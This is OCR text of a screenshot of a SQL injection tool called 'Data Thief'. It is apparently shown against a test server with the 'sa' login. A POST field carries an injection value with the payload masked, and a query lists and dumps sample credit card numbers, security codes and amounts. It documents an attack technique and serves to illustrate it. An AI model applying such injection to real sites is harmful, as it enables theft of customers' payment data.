 Data Thief V1.0 (Beta)
Sql Server : 192.168.1.211 Login : sa Pwd : * Port : 1433 Max. Rows : 100
Url : http://argenisstestserver/search.asp Method : POST Go
Post Data : txt=1'; <***>
Linked Servers : Databases : Tables : Fields :
ARGENISS-EW20 master CustomerInfo CustomerId
tempdb CreditInfo ccType
model List Tables>> Purchases List Fields>> ccNumber
msdb ccSecNumber
Customers Amount
List system
tables
Query : Select CustomerId,ccType,ccNumber,ccSecNumber,Amount, Run Query
Results :
CustomerId ccType ccNumber ccSecNumber Amount
023 Visa 2433256765 3423 $2,300
098 Mastercard 4509845346 5367 $6,900
948 Mastercard 4632454896 3242 $4,350
603 Visa 2897741345 6734 $5,850
470 Visa 2395867463 6554 $1,500